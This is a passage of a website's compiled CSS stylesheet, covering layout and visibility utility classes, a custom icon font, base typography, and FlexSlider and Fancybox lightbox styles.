  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, h2, h3, h4, h5, h6 { font-family: 'Oswald', sans-serif; }

h1 + hr, .callout-bar h2 + hr, #page-id-1 #extraContent1 h2 + hr, #page-id-1 #extraContent2 h2 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Oswald", sans-serif; }

strong, b { color: #333333; }

em, i { color: #156DBA; }

@media print, screen and (min-width: 64em) { em, i { font-size: 1.33333rem; } }

a { color: #F5A327; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #0d4170; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: left 0.55556rem; font-style: italic; background-size: 1.22222rem; padding-bottom: 0.27778rem; }

ul.custom-list.light li { background-image: url("/images/image-list-light.png"); }

ul.custom-list.white li { color: #fefefe; background-image: url("/images/image-list-white.png"); background-position: left 4px; font-style: normal; line-height: 1.5; }

ul.custom-list.white li strong { color: inherit; }

#extraContent1 ul.custom-list li, #page-id-256 ul.custom-list li, #page-id-258 ul.custom-list li, #page-id-269 ul.custom-list li, #page-id-272 ul.custom-list li, #page-id-167 ul.custom-list li { background-position: top left; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

body { font-size: 1rem; }

body h1, body .callout-bar h2, .callout-bar body h2, body #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 body h2, body #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 body h2, body h3, body h4 { color: #111111; font-weight: 800; }

body h2 { color: #156DBA; font-weight: 600; }

body p { color: #666666; }

@media print, screen and (min-width: 64em) { body h1, body .callout-bar h2, .callout-bar body h2, body #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 body h2, body #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 body h2 { font-size: 1.77778rem; }
  body h2 { font-size: 1.55556rem; }
  body h3 { font-size: 1.33333rem; }
  body h4 { font-size: 1.11111rem; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }
